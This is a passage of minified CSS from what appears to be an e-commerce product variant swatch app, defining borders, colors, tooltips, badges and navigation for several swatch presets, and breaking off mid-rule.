variant-swatch-king div.swatch-preset-29125 .star-set-image{height:40px;width:40px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-29125 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:0px;padding:4px}variant-swatch-king div.swatch-preset-29125 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-29125 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-29125 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-29125 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-29125 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-29125 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-29125 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-29125 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-29125 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-29125 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-29125 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-29125 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-29125 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29125 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29125 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29125 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29125 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29125 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29125 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29125 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-29125 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-29125 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-29125 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-29125 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-29125 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-29125 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:12.5px}variant-swatch-king div.swatch-preset-29125 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:12.5px}variant-swatch-king div.swatch-preset-29125 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-29125.swatch-view-slide,variant-swatch-king div.swatch-preset-29125.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-29125 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#ddd;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-29125 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-29125 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-29125 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-29125 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-29125 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#ddd;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-29125 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:12px !important;font-size:9.6px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-29125 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:12px !important;font-size:9.6px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-29125 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:12px !important;font-size:9.6px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-29125 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-29125 .swatch-image,variant-swatch-king div.swatch-preset-29125 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-29125 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-29125 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-29125 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-29125 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1454016 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-1454016 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-1454016 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1454016 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1454016 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-1454016 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-1454016 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1454016 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1454016 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1454016 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1454016 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1454016 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1454016 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:4px}variant-swatch-king div.swatch-preset-1454016 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:4px}variant-swatch-king div.swatch-preset-1454016 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1454016 .swatch-view-slide,variant-swatch-king div.swatch-preset-1454016 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454016 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454016 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1454016 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1454016 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1454016 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1454016 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-1454016 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-1454016 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1454016 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1454016 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1454016 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1454015 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-1454015 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-1454015 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-1454015 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:8.7px 10px}variant-swatch-king div.swatch-preset-1454015 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 8.7px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1454015 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1454015 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1454015 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1454015 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1454015 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1454015 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1454015 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1454015 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1454015 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1454015 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1454015 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1454015 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1454015 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:12.65px}variant-swatch-king div.swatch-preset-1454015 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50.6px;width:12.65px}variant-swatch-king div.swatch-preset-1454015 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1454015 .swatch-view-slide,variant-swatch-king div.swatch-preset-1454015 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454015 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454015 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454015 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454015 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454015 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1454015 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1454015 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1454015 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1454015 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1454015 .minification-btn{margin:0 !important;height:33px}variant-swatch-king div.swatch-preset-1454015 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1454015 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-1454015 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1454015 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1454015 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1454014 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1454014 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1454014 .star-set-image{height:20px;width:20px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1454014 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:18px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-1454014 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1454014 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1454014 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1454014 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1454014 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1454014 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1454014 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1454014 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:9px}variant-swatch-king div.swatch-preset-1454014 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px;width:9px}variant-swatch-king div.swatch-preset-1454014 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1454014 .swatch-view-slide,variant-swatch-king div.swatch-preset-1454014 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1454014 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1454014 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1454014 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1454014 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1454014 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454014 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454014 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454014 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454014 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454014 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454014 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454014 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454014 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454014 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1454014 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1454014 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1454014 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1454014 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-1454014 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-1454014 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-1454014 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-1454014 .swatch-image,variant-swatch-king div.swatch-preset-1454014 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1454014 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1454010 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-1454010 div.star-set-btn{border:1px solid #EAEAEA}variant-swatch-king div.swatch-preset-1454010 div.star-set-btn{border-color:#EAEAEA;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-1454010 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:capitalize;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:-.8px 4px}variant-swatch-king div.swatch-preset-1454010 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 4px -.8px 4px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1454010 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1454010 label.swatch-label .swatch-variant-name{text-transform:capitalize;font-weight:normal}variant-swatch-king div.swatch-preset-1454010 div.star-set-btn.swatch-selected{border-color:#000}variant-swatch-king div.swatch-preset-1454010 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000}variant-swatch-king div.swatch-preset-1454010 div.star-set-btn.swatch-selected::before{border-color:#000 !important}variant-swatch-king div.swatch-preset-1454010 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1454010 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1454010 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1454010 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1454010 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1454010 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1454010 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1454010 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:7.9px}variant-swatch-king div.swatch-preset-1454010 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:31.6px;width:7.9px}variant-swatch-king div.swatch-preset-1454010 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1454010 .swatch-view-slide,variant-swatch-king div.swatch-preset-1454010 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454010 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454010 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454010 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1454010 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1454010 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#000;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1454010 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1454010 .minification-btn{margin:0 !important;height:14px}variant-swatch-king div.swatch-preset-1454010 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1454010 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:14px}variant-swatch-king div.swatch-preset-1454010 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1454010 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1454010 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-29132 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-29132 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-29132 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-29132 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-29132 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-29132 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-29132 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-29132 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-29132.swatch-view-slide{position:relative}variant-swatch-king div.swatch-preset-29132 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-29132 .swatch-navigable{width:calc(100% - 42px);margin:auto;float:none !important}variant-swatch-king div.swatch-preset-29132 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-29132 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-29132 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:4px}variant-swatch-king div.swatch-preset-29132 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:4px}variant-swatch-king div.swatch-preset-29132 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-29132 .swatch-view-slide,variant-swatch-king div.swatch-preset-29132 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29132 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-29132 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-29132 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-29132 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-29132 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-29132 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-29132 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-29132 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-29132 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-29132 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-29132 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-29131 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-29131 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-29131 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-29131 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:8.7px 10px}variant-swatch-king div.swatch-preset-29131 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 8.7px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-29131 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-29131 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-29131 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-29131 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-29131 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-29131 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-29131 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-29131 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-29131 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-29131 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-29131 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-29131 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-29131 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:12.65px}variant-swatch-king div.swatch-preset-29131 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50.6px;width:12.65px}variant-swatch-king 